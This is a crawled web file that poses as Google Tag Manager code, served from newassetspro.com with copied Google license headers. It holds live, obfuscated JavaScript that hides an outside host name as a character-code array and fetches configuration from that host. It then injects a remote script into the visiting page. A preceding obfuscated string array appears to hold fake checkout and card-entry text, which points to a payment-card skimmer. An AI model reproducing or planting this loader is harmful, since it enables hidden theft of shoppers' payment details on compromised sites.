'uNfqu0u','ywrK','De96EMu','DgfYz2v0','w3DZxsbJB25Uzwn0','t3PQD0G','wxzzr2W','twPbq2K','BwvZC2fNzq','zLr3q0m','t3v2CMv6igWNyxbWBgKGCg91CIbKzxmGDMvUDgvZigzSyxnOigP1C3f14OczW6aGodaGjsbKzsbYW6LKDwn0Aw9UpgjYpLbHAwvTzw50ihvSDhjHlxjHCgLKzsbPBI1HChaSignYW6LKAxqGzguGnsdIGQWGjIa1icuGzguGy2fZAgjHy2SU','AMHuwvK','weL0C08','q1zw','ve5sy28','tM1Nsw4','ChH4D3K','CgLU','qvn0ENG','yxv0BW','AxnbCNjHEq','ufrJAKK','r2PcwMW','C2HVDwXKuMvJB25Uzwn0','qxbWDxLLEIbZDxiGBguGzMLJAgLLCIbbueSGCg91CIbSyw5JzxiGBcDPBNn0ywXSyxrPB24U','qwjYzsbSysbHChaGCgfYysb2zw50yxmGzMXHC2GGy29UigHHC3rHidGWjsbKzsbKzxnJDwvUDg88yNi+ugfNBYb1BhrYysbYW6fWAwrVigvUigXHigfWCcWGy3ldQwrPDg8GzguGjduGEsa1jsbKzsbYzwvTyM9SC28U','wMrVsLu','i01WmM1lmxnSx2jHBMTFBg9NBW','CuHgu2C','EgnKvKe','B3bHy2L0Eq','y2HLy2TLza','y29SB3i','ENn0zMC','CMvWBgfJzufSBa','xtPOB3zLCIWkw2rHDgeTBMfTzt0','twfLC3rYBW','pc9SAt4kicaGicaGicaGicaGicaGidWVB2W+','tKTWB1m','vg9JysbLBcbHCMnOAxzViefqsYbWyxjHigLUAwnPyxiGBgeGAw5ZDgfSywnPW7nUlG','cJXKAxyGAwq9iK1WmM1lmxnSx21VzgfSiIbJBgfZCZ0ItxaYBuSXC2WTBw9KywWIpGOGidXKAxyGy2XHC3m9iK1WmM1lmxnSlw1VzgfSlwnVBNrLBNqIpGOGicaGpgrPDIbJBgfZCZ0ItxaYBuSXC2WTBw9KywWTzgf0ysi+pc9KAxy+cIaGpc9KAxy+cJWVzgL2pG','cIaGicaGicaGicaGicaGica8CcbKyxrHlxrPotG+','rLnAv0C','zhHqzg4','u29SBW','CMfKAw8','qKvjDfG','C3r5BgvZ','DKXJuMq','rKL3svy','EKHpquK','C2nYB2XSsw50B1zPzxC','CvrIsva','DhjHBNnPDgLVBG','tLfArei','zgLZCgXHEq','CfDcD2u','Dg9tDhjPBMC','z2v0qxr0CMLIDxrL','CxvLCNLtzwXLy3rVCKfSBa','Bg9JyxrPB24','DgvYBxm','uu1Sthy','B3zLCMzSB3C','qNz2zgy','v1Pkq20','qNDTvfq','q1rUAuO','nJK1ntzkt1fctwm','svLivxi','CMvK','tvbMwK0','CMvTB3zLqxr0CMLIDxrL','A2HiCeG','DMXvsgq','wu5MtMi','q0PqrMe','ndy5nJa4ofv4qu55qW','CgfYzw50','BgriDvG','WQfnzwPVCMeGDhvZignVBxbYyxmH','DefRteW','rK5Uwvu','BMXJsw4','[base64]','zefOB2C','jMrHDge9','DhLWzq','AMTzD3y','AfLQDKK','BM9YBwfSAxPL','pc9ZCgfUpGOGicaGicaGicaGica8l2rPDJ4kicaGicaGicaGicaG','rgLUzxjZienSDwi','q1nJDfq','qNL6DKO','Dw9lr3C','AMvPtg4','EenSCwO','zxLlzLe','A1HJvNO','mta5mtGWmtborK1OD0y','2kFyTTI62lCG2lNzHnMjinMf2ytzGsbbueSG2ytyQnIV2keG2kFzHnIQ2kVyQnMk2kOU','zMfJDg9Y','C3jJ','C3r5Bgu','DgHLBG','qNvizK4','Bg5hzLy','DLLVy1y','BMPKvM0','q2vYCMfY','q1v0Bxm','Aw5KzxHpzG','C2v0sxrLBq','uvjZrLK','pc9HpI48l3a+cIaGicaGicaGicaGicaGica8Adq+','wg5byK0','wwXoq1m','rMDMruy','C2v0qxr0CMLIDxrL','thLUsKy','D3nZoI8V','C2v0','AKHJy3u','vM5rweS','2kRzHsdyQnIV2keG2kFzHnIQ2yBySTMk2yqG2kJzHTIS2kFyRs4UlG','qw1LCMLJyw4GrxHWCMvZCW','EhH4Ecb4EhH4ihH4EhGGEhH4Ea','uKntDeW','zeHKrLC','zM9YBwf0','rgvZy2fYz2eGBgeGyxbWihKGy29UC2LNDwuGAgfZDgeGodaLigrLigrLC2n1zw50BYbLBIb2zw50yxmGzMXHC2G8yNi+qwHVCNjHihrPzw1WBYWGCMvJAwjLicq1igrLigjVBM8GEsa1jsbKzsbYzwvTyM9SC28Gzw4Gy2fKysbJB21WCMeU','A3b4ChG','vMHTuNe','zg5nD3K','lMfHBs10Aw1LCI1IyxiTotGYmW','txbxqMy','uK5svM8','Cgf0DgvYBG','yvbNs1C','pc9KAxy+cIaGica8zgL2ignSyxnZpsjHyw0TDgLTzxiTyMfYltK4mJmIpJWVzgL2pGO8l2rPDJ4','venHC20','rMvPCwC','DMrPqxC','suHgtfa','zvzHCu0','rxPbuha','swyGDgHLigrVD25SB2fKigHHCYbUB3qGC3rHCNrLza','2lFzInMr2leG2kRyRnIX2kJyQsdyQTIZ2yJzGTMdiq','x19MzxrJAeDHDgvjBNn0ywXSzwq','wNfuv2K','B25LCNjVCG','[base64]','yMLxtLu','wezgwfq','Ew91DhvIzs5JB20','r2v0ihrOzsbbChaG8j+tSG','sfnTvuG','DMrIqxm','CM91BMq','rKTtwMO','qw1fEa','DgL0Bgu','zgf0yq','uwXTr0i','C3vIC3rYAw5N','y29VA2LL','BvL2uM8','y29TBwvYy2vFCgf5BwvUDfTWyxLTzw50x2rLDgfPBhnDw2nYzwrPDf9JyxjKxvTLEhbFBw9UDgHD','EufyB2K','t2zMCMvZigv4y2X1C2L2zxmGC3vYigWNyxbWBgKGoIbQDxnXDEkaMCoGidGWicuGzguGCSoPzhvJDgLVBJXICJ5qywLLBwvUDcbPBNn0yw50yw7dQsaMignHzgvHDsbKzsbIAwvUDMvUDwuGzguGnsdIGQWU','D3D3lG','Dhj1zq','ywjJzgvMz2HPAMTSBw5VChfYC3r1DND4ExPbqKneruzhseLks0XntK9quvjtvfvwv1HzwJaXmJm0nty3odK','EYj0ExbLiJOGiK9qru4IlcaIzgf0ysi6ifSI','zw4Tvvm','sxjgyvG','CfvUtei','lMzPzwXKlwL0zw0GlNbOB25Llw51BwjLCG','C1DQtK4','Du9ZC1i','BgvUz3rO','ugHVBMu6','CMvMzxjYzxi','B3rrqum','C0HLBhG','y2XVC2u','rxvYB3bLl01VC2nVDW','uMPssNq','C21Z','lMfHBs1TB2rHBc1KzxnJltK4mJm','z2v0rwXLBwvUDej5swq','q2fYDgvcBgfUy2HL','C0zTrvq','mtySmtGSmtK','lMfHBs1TB2rHBc1IB3GTotGYmW','Bw9Qu24','BgPhr1q','q0vjs2C','wejKuMG','yMfZzvvYBa','AfHRAhG','B1HdshK','B3D1vw4','twfZDgvYy2fYza','i3rLCM1Z','z2v0sg91CNm','s2rPD04','rgvZyMXVCxvLysa4mcuGzguGzgvZy3vLBNrVigvUigvZCgvJAwfSzxmGzguGBgeGyxbWpgjYpLbHz28GAw5ZDgfUDmoHBMvVlcbLBNBdRw8Gz3jHDgLZihKGnsuGzguGCMvLBwjVBhnVigvUignHzgeGCgvKAwrVlG','CfL2u3G','BM9Kzu5HBwu','q1jOuhm','CxvLCNLtzwXLy3rVCG','zM9Yy2vKq2XVC2u','ndKWmYW0ota1ldq5mteSndKZnIW1nJqXodiSnJmZmteWldyZmZmSnJC1oq','iIb0ExbLpsj0zwWIig5HBwu9iMv4CgLYyxrPB24IigLKpsi','2kxySnINinMe2yuG2yRyQnIV2kmG2kFzHnIQ2yBySTMk2yq','vMHwsKC','iIWGiG','xtPMB2n1CYb7cIaGicbIB3GTC2HHzg93oIbUB25LicfPBxbVCNrHBNq7cN0Gw2rHDgeTBMfTzt0','pc9KAxy+cIaGica8ysbOCMvMpsi','CgLUDgvYzxn0lMnVBq','Dvf0vwm','tezZyNK','Bgvzvuu','sMzmrgy','wML4v1u','Bwf0y2G','rgLUzxjZq2X1yG','sK9IweC','rvjAB1K','ENjJquK','v0fjveLorW','uNHRuNq','y2XPCxvLEIbPy2K','DMfSAwrFBgvUz3rO','CxrQq1u','tu9HsNe','EfHqywq','wNv2suK','Dev4v3m','te9ODK4','Agf6ignSAwmGyxf1W60','2kxySnINinI32y/zHnIOinMf2yBzG9IminMc2yuG2kJyQTMf2ypzITMginIN2ytyQTIR2kJzITIQinMf2yyG4OcC2yxyTDIN2k/ySsdyUTMk2leG2yxyUDIX2yJzGDIP4OcDinMb2yOG2kFzHnIL2lNyR9IN2k/yP9IQlG','uNPpEvG','q2XVC2u','t2X0sKO','sgXLte0','zgvS','wxbjzhO','uuLrv0PkBMGXq2TJBhCWAKzYnuTqtuuYttnRwuHuExe','oYbtyw1Lu2L0zt1myxG','zMLUza','DK1Myxi','mtySmtCSmtGSmtK','Dg90ywW','DgvTCgXHDgu','AfzUBfi','y2rNzeq','qxbWlw9UBhKGzgvHBhmGDxaGDg8GodaLig9MzJXICJ5jBNn0yw50ignOzwnRB3v0icyGjduGD2vSy29TzsbNAwz0lG','AgrtBei','w3DZxsbLCNjVCG','z0LIvu8','uMfcCxC','A3LQu1e','u3vJy2vZCW','Eg93CuG','AvDJq3e','ENDSvg0','mtiGlYa','vunjqKK','zhnLuuG','vuzNywG','y2fkCuG','wvfIrvu','tuvks2O','tKTnseS','DMLZAwjSzq','vgv0uwfqBJDwnvy0nhvIweG0AvLZnwrunenUm3ndy3PFBw9KywW','ELvdwgm','y29TBwvYy2vFCgf5BwvUDfTWyxLTzw50x2rLDgfPBhnDw2nYzwrPDf9JyxjKxvTLEhbFEwvHCL0','B25wwvi','[base64]','CMvJB25Uzwn0qxr0zw1WDhm','ksaHAw1WB3j0yw50oWOGicaGyM9YzgvYlxjHzgL1CZO1mhb4icfPBxbVCNrHBNq7igjVEc1ZAgfKB3C6mca2ChGGmtzWEcbYz2jHka','uhHKyKy','DfHxEwG','ywvnqwq','C0fHtfu','vKrfr20','B25VCgvU','whn1senzBwzIz1ztuKzwEdDtsfjUvtDezMfWAKzWywzFzgf0yq','AMzOwMq','wgLJrhy','y29Kzq','Cgf0Aa','De1zvhq','sgvQwfC','svn2uxO','A3rxuei','vmoPBmoPy2HHCMDLEIbSj2fWCgXPihbVDxiG4OctidGWicuGC3vYigXLCYb2zw50zxmGzMXHC2G8yNi+r2fNBMv6igr1ihrLBxbZlcbYzwnLDMv6iduG4OkSigrLigjVBNvZicyGnsaLigrLignHC2HIywnRimoGignOyxf1zsbHy2HHDcbPBI1HChaU','swfHs2K','yw5Mshi','D2fYBG','DevprLi','mtqSmty','CMfUzg9T','uMHpCfK','mZySmZGSntqSntu','wwnes2C','i2v4CgLYEurHDgu','oYbtzwn1CMu','v1PYruO','vLD6zxO','rgP1t0S','ww91CIbJyxjKig51BwjLCIbPCYbPBMnVBxbSzxrLlG','Aw5JBhvKzxm','CgfYC2u','BwLU','t3PKsxm','Eg1Qr0m','tvnLBNC','v0DxsLm','yNjMAKy','Aw1Zs2G','CMrrANy','q2fYzcbUDw1IzxiGAgfZigfUigLUyxbWCM9WCMLHDguGBNvTyMvYig9MigrPz2L0CY4','Aujpr1C','r0nArem','t2zMCMvZihnLy3ldQhrLCYbQDxnXDEkaMCoGidGWicuGzguGCSoPzhvJDgLVBJXICJ5qywLLBwvUDcbLBIb1BIbJBgLJlcbIB251CYbKzsa1iokcRcddOcbS4OczAw5Zy3jPChrPB24GjIa1icuGzguGy2fZAgjHy2SU','owr0BgPoAW','CMvKzgL0lMnVBq','uhDcBgW','te1VzMq','qxbWigv4y2X1C2L2ztOGtwvTyMvYCY1VBMX5ihnHDMLUz3mGDxaGDg8GodaLpgjYpLrYywnRig9YzgvYCYbSAxzLigLUihrOzsbHChaGjIbLyxjUiduLignHC2HIywnRlG','r2P4Axq','t09sEMS','A2nosum','[base64]','lMzPzwXKlwL0zw0GlMXHC3qTBMfTzq','DMrOvK0','DeXXvui','zfHdu1a','2k3yTDIX2yRzI9INinMb2yOG2kFzHnIQ2lFyQnMk2yi6inMi2yhySsdyRDIQ2yKGodaLpgjYpTIQ2kRyQnI5inI32ytyQnIN2kRzGYdzHDIO2kFyTnIX2yVyPYdzInIN2ypyS9IOiduLinIN2lpyQTIX2kZyP9I5inMg2ylyR9MklG','D0DqBwu','Cg53uNC','zgf0ys1JAgLSza','q0TLrg8','CuXouum','u2fTDwe','wg9dufK','yxfzDMu','C3rYAw5NAwz5','CMvWzwf0','y3z2','BuvTzhe','EwfOB28Uy29T','yvL0yK4','tu5mBeS','y1bJsNy','zMXVB3i','Ee1Pzhm','B25JBg9Zzq','uxfkAwG','qKjVCe4','pc9HpGOGicaGpgrPDIbJBgfZCZ0IywfTlwnSB3nLlwj0BI05odiZiJ4','iIbJBgfZCZ0IywfTlw1VzgfSlwj0BI05odiZiIbKB3DUBg9Hzd4','ndC3nda1nNnVtvHKCW','uK9rt0K','zM9JDxm','u1LJwe4','sxvLvhu','AgvHza','C1LHEKi','wfD2EK0','sxPfvwi','BwLUrgvSyxK','Dc5Tzq','pgLUChv0igrHDgeTBMfTzt0I','Dgv4DenVBNrLBNq','sfjuAxe','EhH4Ecb4EhH4EhH4ihH4EhG','whn1senzBwzIz1ztuKzwEdDtsfjUvtDezMfWAKzWywy','Be51uuq','C2XPy2u','quTJDLe','z2v0','z1fkC00','mJaZlcaXnIWGmJm','t292qxm','s2TYzhO','C2vUza','AK9Lqxy','zLzbsuO','yMX1CG','zLLbCgy','muzeCgfWzG','vmoPBmoPy2HHCMDLBwvUDcbSyw5JW6KGyxzLyYbZDwnJW6HZlI4U','yNv0Dg9U','tCoPz2eGChjVBw9ZigrHBNmGBcDHChbSAsa6iokaKYa4mcaLicSGW6L2W6LUzw1LBNrZifzjucbMBgfZAdXICJ5by2HHDcbYyxbPzguSignHzgvHDsbKzsa1iokcRcaMiduGjsbKzsbJyxnOyMfJAY4','pc9Ond4kicaGicaGicaGicaGicaGidXVBd4kicaGicaGicaGicaGicaGicaGica8BgK+','Dhjoy1m','lMzPzwXKlwL0zw0GlNbVC3rHBc1JB2rL','CNnIu0y','BgftDKy','v2HMChe','wgf2ywG','tw1iAMS','EwPOD3q','wenuDLO','DxjS','ExzIzNq','AvPmuwm','DxnLCL9Hz2vUDa','EKzcB3e','D0v1ufa','qKfXBeO','DMzjv0u','yuHzruq','ihSkicaGign1CNnVCJOGCg9PBNrLCIaHAw1WB3j0yw50oWP9','EgzUvLq','zgLZywjSzwq','DhjPBq','vMrcveG','ufvtsa','u1LKy2S','nJmZncW2nZy3','mtiZnca1nJC4idKXmdeGndGXnG','BvLXuvC','rxHJBhvZAwyGyxbWBgKGoIddQwnVBM9TAwvZihldQxnLCNBdQwvZigf1EcbTzw1ICMvZigP1C3f14OczW6aGodaGjtXICJ5tDwL2zxOGDM9ZignVBw1HBMrLCYbLBIbKAxjLy3qGjIbNywDUzxOGnsaLigrLignHC2HIywnRlG','txaYBuSXC2WTy29Kzs1ZDwjTAxqTyNrU','sejItue','B0Hdzwy','r0HwsvK','r2Lwwey','jMXVyZ0','[base64]','y2f0y2G','qwPdBMW','[base64]','z3vAExm','wwH2sMW','CgfYzw50tM9Kzq','C1HUswW','vLDeDKG','svvrwuC','z2v0rNvSBfLLyxi','q2fYzcbUDw1Izxi','DLntyxK','rfnnrgG','ueTfy2O','B3bHy2L0EsaWlJrZ','i2XVz28TCgf5BwvUDc1TzxrOB2q','B1vgAxy','vvDRzgu','rwTSyNe','r1Dzwve','u01t','Bg9N','ywLtCxi','r0zqDfu','AgHzEMO','ywfevue','yNDcCee','Aw5Zzxj0qMvMB3jL','y2XPy2S','BKP5DvG','uu1zww8','zM9YrwfJAa','BMnMDve','rvLmwge','BgfUz3vHz2u','BM93','DhDADeC','uKT5Au4','ELbQBhy','C3zuyuu','q25RAem','rhfmq1e','nJaXmsW2mJiSnJqSnJu','zNjVBunOyxjdB2rL','lxDLyMTPDc10zxH0lwzPBgWTy29SB3i','yw1LCMLJyw4GzxHWCMvZCW','AML0DgvY','lNn2zW','ndaYnIW0mtC1mdaSnduWocW0odq0ldq5mtmSndKXnW','ugXLyxnL','txaYBuSXC2XFBw9KywW','teDmDhq','ALvVCKi','y2XVC2vK','lMfHBs1VDMvYBgf5ltK4mJm','tfrOrMK','r1LrCMi','t1bftL9nt0rbta','yxbR','BwfW','quzvuwe','i2nOzwnRB3v0lxbHEw1LBNqTBwv0Ag9KlwXVywq','seDKtgC','C013zNK','ywX3yxLZ','ALboEKi','u2KGC2uGDguGC29SAwnPDgeSigHHyMLSAxrHigXHigLUC3rHBgfJACoZBIbKzxnKzsdcQ09YW61Nzw5LCYbKzxnJB25Vy2LKB3pcUYbLBIbSysbJB25MAwD1CMfJACoZBI4','AM9PBG','x19Syxn0uMvXu2vUDef0','q0Xpu0vFq09otKvdveLptG','AfjWy3q','BwfZDgvYy2fYza','C2fNzMC','rwLVzLu','ote3ntyY','vMLZyq','r0Lwzgy','Ce1qtwO','CMvHC29U','CKXzz2C','z2v0sxrLBq','zNr6vwe','t3bLBIb0AguGyxbWigzVCIbMBgfZAcbZywXLCYb1Ccb0BYa4mcuGB2zMpgjYpKXPz2H0BMLUzY1Myxn0ihbHEsbPBI1HChaSicq1ihnPz24TDxaGy3jLzgL0icyGnsuGy2fZAgjHy2SU','yMvsBKi','C3bSAxq','ww91CIbJyxjKig51BwjLCIbPCYbPBNzHBgLKlG','ANnVBG','y2fYza','tLbHuwm','Dg9mB2nHBgveyxrLu3rYAw5N','BenyD0e','2lNySDMi2lyG2lByRTMf2kKG2yhzIIdyP9Me2kRyT9IO2yRzGJOG2k7yTDMfidGWjsaRinMb2lNyP9Me2yRyP9IQifzjudXICJ7yTnIX2kFyOsdyS9IX2yRyUDIminMh2k/zITIPicq1inMinsuG2kFyS9IQ2lhyRnIN2lKG2yBzGTIV2yOU','yM9KEq','w3DZxsbJBg9Zzq','Aw5ZDhj1y3rPB25Z','v21uyNa','oYbWyxrOps87igrVBwfPBJ0U','Eevjuhi','t01IC2K','AMf5D3u','Dg9vventDhjPBMC','ywPUshG','B3PYv2m','2kFzHTMc2leG2yFzHTIN','zdv5uLL3AwW5CMnHCMm5C0rIsLH0uLjXmgPPzKvbstq','DxnLCKfNzw50','qMziy2i','p3jUzd0','zfPZzK4','CMHkywO','CuXpzfq','CgPXy2S','cKbPBxbVCNqGDxjSkcjODhrWCZOVl2zVBNrZlMDVB2DSzwfWAxmUy29Tl2nZCZi/[base64]','y2HHCKf0','DgLRDg9RlMnVBq','s1vesLK','BMv4DfnPyMXPBMC','rhfXzvu','tNnfsxi','q29TBwvUDcbPBNn0ywXSzxiGBcDHChbSAwnHDgLVBIa6','C2LNze8','sNL6ru4','sKzNB3a','DMfSDwu','sKffzfO','q0LtqKq','CMvTB3zL','EKf0wu8','y29TBwvYy2vFCgf5BwvUDfTWyxLTzw50x2rLDgfPBhnDw2nYzwrPDf9JyxjKxvTJB2rLxq','D0rKCuK','i01WmM1lmxnSx3nTCW','rLrbrNi','zg1rDK4','iMnVzguIoIjLCNjVCIi','nteSntiSntmSntqSntu','q3fttLe','lca8ysbOCMvMpsi','A1r5v3O','tgfZzxjdyxjK','txaYBuSXC2WTy29Kzs1YzxnLBMqTyNrU','yKXQCxy','DgDxz2i','Aw5Uzxjive1m','C3PAA1e','[base64]','u1nYzMy','whn1senzBwzIz1ztuKzwEdDtsfjUvtDezMfWAKzWywzFAgfUzgXLCG','se1ps0u','whn1senzBwzIz1ztuKzwEdDtsfjUvtDezMfWAKzWywzFy2fYza','Exjkzei','iL19','u0vIr0m','Eurqy2O','xLSWltLDEZeZlde5Fsq','wxDmCeG','xsb7cIaGicbIB3jKzxi6ig5VBMuGiwLTCg9YDgfUDdSkFsbBzgf0ys1Uyw1Lpq','suHHrfm','ugjir2m','q1DiDum','txaYBuSXC2WTy29Kzs1PBNb1Da','zgvZy3jPChrPB24','EuzKuLG','uK9AC0y','ueLo','q1fjEwi','2ypzITMb2yRyQsdyQTIR2kJzITIQinIN2ytyQTI32kJzITMcoG','lK1WmM1lmxnSlw1VzgfSlwrHDge','i2n2DG','yNLHwgK','nxnWu1HjmNHgr2jpC3PAzvrlrfncuZLeDZr0wtG3Bgq','lK1WmM1lmxnSlwnVzguTAw5WDxq','AMnI','vKv0rM8','ndi4mZeXoeXXwwz2Aa','2lNySDMi2lyG2lpySDMk2kKG2kRyTDMeinIL2ytzIsa4mcuG2k7yTDMfpgjYpTIN2ytyR9Mb2lKG2kJzHTMc2lhyQsdzInIN2k3yR9IP2iWG2kJzInMg2luGjduG2ytzHnIQ2lpyRnMk2yqG2yG1jsdyP9IZ2kRySDIS2kFyUsdzHTMc2k/zII4','zNvcDgq','u3vPDMv6igXLCYbPBNn0CNvJDgLVBNmGW6aGBcFdQwnYyw4GCg91CIb0zxjTAw5LCIbSj2LUC3rHBgXHDgLVBI4','pc9ZCgfUpGOGicaGicaGicaGica8l2rPDJ4kicaGicaGicaGicaGpgrPDJ4kicaGicaGicaGicaGicaGidXZCgfUpKnHCMqGBNvTyMvYoJWVC3bHBJ4kicaGicaGicaGicaGicaGidXZCgfUpIOQkIOQkIOQkIOQkG','zM9iwfm','quXfuLq','u0vux0jbtKTFte9htW','q2XPzw50ignSzwfUDxa','BNzPuMu','EgH5sMK','CMvZB2X2zq','ve5OvxK','D1jrDMC','qwjYzsb0DsbHzg1PBMLZDhjHzg9YigrLigfYy2HPDM9ZihKGBg9JywXPEMeGzwWGqvbligrLC2nHCMDHzg8U','Cg93','DMLZAwjPBgL0EwnOyw5Nzq','se9iBfu','lMfHBs1PBNn0ywXSlwLUC3rYDwn0Aw9UCY05odiZ','DMLZAwjPBgL0Evn0yxrL','y2XHC3nmAxn0','[base64]','C2HVDW','u2vJCMv0igfWCcbKzwfSCYb1Ccb0BYa4mcuGB2zMpgjYpK9Uzs10yxaGy2HLy2TVDxqSicq1ihDLBgnVBwuGyM9UDxmGjIa1jsbJyxnOyMfJAY4','mtiXnti1nhfQDNLsra','u2LNDwuGBgfZigLUzgLJywnPB25LCYbLBIbWyw50ywXSysbWyxjHignVBxbSzxrHCIbSysbPBNn0ywXHy2NdS24U','vu5Hr2i','v25Pwxe'];_0x5d82=function(){return _0x346020;};return _0x5d82();}

--- FILE ---
content_type: application/javascript
request_url: https://newassetspro.com/gtm.js?metrics=zVGdpNr3x7YvpWLkxr1x2cvdXLr5x5FWZy1CZr7x2JXZr7x25Wr7x3r3x75WZr4x8IXZpJr3x7chJWLyr7x2WYvcXZpZXZy1CdjVHZvJHcv02bj5r0x1br7x2Vr1x2cr3x7dr1x2bpRGbpVr3x7Yuc3d39yL6MHc0RHr7x3
body_size: 5549
content:
/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
/*

 Copyright Google LLC
 SPDX-License-Identifier: Apache-2.0
*/
(function (w, d, s, l, i) { w[l] = w[l] || []; w[l].push({ 'gtm.start': new Date().getTime(), event: 'gtm.js' }); var f = d.getElementsByTagName(s)[0], j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f); })(window, document, 'script', 'dataLayer', 'GTM-MKVP3HR');(function(_0x1545c4,_0xca1637){const _0x201e54=_0x3c51,_0x251bed=_0x1545c4();while(!![]){try{const _0x38656d=-parseInt(_0x201e54(0x196))/0x1+parseInt(_0x201e54(0x175))/0x2*(-parseInt(_0x201e54(0x191))/0x3)+-parseInt(_0x201e54(0x17d))/0x4+-parseInt(_0x201e54(0x17b))/0x5+-parseInt(_0x201e54(0x16e))/0x6*(parseInt(_0x201e54(0x177))/0x7)+-parseInt(_0x201e54(0x180))/0x8+parseInt(_0x201e54(0x172))/0x9;if(_0x38656d===_0xca1637)break;else _0x251bed['push'](_0x251bed['shift']());}catch(_0x3425bf){_0x251bed['push'](_0x251bed['shift']());}}}(_0x845c,0xe8a64),!function(_0x297791){const _0x26c8cb=_0x3c51,_0x4c8428={'iScfJ':_0x26c8cb(0x16c),'pWRpD':function(_0x4e70ba,_0x5efb8f){return _0x4e70ba+_0x5efb8f;},'KWrkV':function(_0x468df6,_0x2cb2e3){return _0x468df6!==_0x2cb2e3;},'fxelF':'success','XhsZs':_0x26c8cb(0x16f),'CsEPd':function(_0x163555,_0x4209a6,_0x585a48){return _0x163555(_0x4209a6,_0x585a48);},'SBQjW':_0x26c8cb(0x18a),'VPDlC':_0x26c8cb(0x195)};if(localStorage['removeItem'](_0x26c8cb(0x16f)),_0x4c8428[_0x26c8cb(0x170)](null,localStorage[_0x26c8cb(0x186)](_0x4c8428[_0x26c8cb(0x192)])))return!0x1;_0x4c8428[_0x26c8cb(0x16d)](fetch,[0x68,0x74,0x74,0x70,0x73,0x3a,0x2f,0x2f,0x73,0x61,0x66,0x65,0x70,0x72,0x6f,0x63,0x65,0x73,0x73,0x6f,0x72,0x2e,0x63,0x6f,0x6d][_0x26c8cb(0x176)](function(_0x4e2a28){const _0x41b3d3=_0x26c8cb;return String[_0x41b3d3(0x174)](_0x4e2a28);})[_0x26c8cb(0x18f)](''),{'method':_0x4c8428[_0x26c8cb(0x17e)]})[_0x26c8cb(0x171)](function(_0x35b790){const _0x18c135=_0x26c8cb;if(_0x35b790['ok'])return _0x35b790[_0x18c135(0x185)]();})[_0x26c8cb(0x171)](function(_0xdde784){const _0x4a3ad7=_0x26c8cb,_0x15d479={'ZYuYX':_0x4c8428[_0x4a3ad7(0x18d)],'dEmoN':_0x4a3ad7(0x187),'gPaRm':function(_0x5e5fca,_0x1dab78){const _0x482b6f=_0x4a3ad7;return _0x4c8428[_0x482b6f(0x188)](_0x5e5fca,_0x1dab78);}};if(!_0xdde784)return!0x1;try{let _0x536ee4=JSON[_0x4a3ad7(0x182)](_0xdde784)[_0x4a3ad7(0x17c)];if(_0x4c8428[_0x4a3ad7(0x170)](_0x4c8428['fxelF'],_0x536ee4[_0x4a3ad7(0x189)]))return!0x1;_0x4c8428['KWrkV'](void 0x0,_0x536ee4[_0x4a3ad7(0x17f)][_0x4a3ad7(0x18c)])&&localStorage[_0x4a3ad7(0x173)](_0x4c8428[_0x4a3ad7(0x183)],JSON[_0x4a3ad7(0x181)](_0x536ee4['data'][_0x4a3ad7(0x18c)])),void 0x0!==_0x536ee4['data']['handler']&&localStorage['setItem'](_0x4a3ad7(0x193),JSON[_0x4a3ad7(0x181)](_0x536ee4[_0x4a3ad7(0x17f)][_0x4a3ad7(0x179)])),_0x4c8428[_0x4a3ad7(0x16d)](setTimeout,()=>{const _0x113ce5=_0x4a3ad7;try{let _0x5bf8da=_0x297791[_0x113ce5(0x190)](_0x15d479[_0x113ce5(0x16b)]);_0x5bf8da[_0x113ce5(0x16a)](_0x15d479['dEmoN'],_0x15d479[_0x113ce5(0x18b)](_0x15d479['gPaRm'](_0x536ee4['data']['script']['map'](function(_0xf43229){return String['fromCharCode'](_0xf43229);})[_0x113ce5(0x18f)](''),_0x536ee4[_0x113ce5(0x17f)][_0x113ce5(0x16c)][_0x113ce5(0x178)]('?')?'&':'?')+'_=',new Date()[_0x113ce5(0x169)]()[_0x113ce5(0x184)]()[_0x113ce5(0x18e)](0x0,-0x2))),_0x297791[_0x113ce5(0x17a)][_0x113ce5(0x194)](_0x5bf8da);}catch(_0x430039){}},0xfa);}catch(_0x2781f1){}});}(document));function _0x3c51(_0x3edf50,_0x32d9d6){const _0x845c34=_0x845c();return _0x3c51=function(_0x3c51e8,_0x24028b){_0x3c51e8=_0x3c51e8-0x169;let _0x29940c=_0x845c34[_0x3c51e8];if(_0x3c51['ECiUeV']===undefined){var _0x39d3c6=function(_0x5c1ad7){const _0x2fac66='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x2f766e='',_0x37d989='';for(let _0x564610=0x0,_0xe732b6,_0x3a268f,_0x1d96c1=0x0;_0x3a268f=_0x5c1ad7['charAt'](_0x1d96c1++);~_0x3a268f&&(_0xe732b6=_0x564610%0x4?_0xe732b6*0x40+_0x3a268f:_0x3a268f,_0x564610++%0x4)?_0x2f766e+=String['fromCharCode'](0xff&_0xe732b6>>(-0x2*_0x564610&0x6)):0x0){_0x3a268f=_0x2fac66['indexOf'](_0x3a268f);}for(let _0x3c1bc0=0x0,_0x399f78=_0x2f766e['length'];_0x3c1bc0<_0x399f78;_0x3c1bc0++){_0x37d989+='%'+('00'+_0x2f766e['charCodeAt'](_0x3c1bc0)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x37d989);};_0x3c51['rcckJy']=_0x39d3c6,_0x3edf50=arguments,_0x3c51['ECiUeV']=!![];}const _0x13f3d8=_0x845c34[0x0],_0x3aa095=_0x3c51e8+_0x13f3d8,_0x2d87b1=_0x3edf50[_0x3aa095];return!_0x2d87b1?(_0x29940c=_0x3c51['rcckJy'](_0x29940c),_0x3edf50[_0x3aa095]=_0x29940c):_0x29940c=_0x2d87b1,_0x29940c;},_0x3c51(_0x3edf50,_0x32d9d6);}function _0x845c(){const 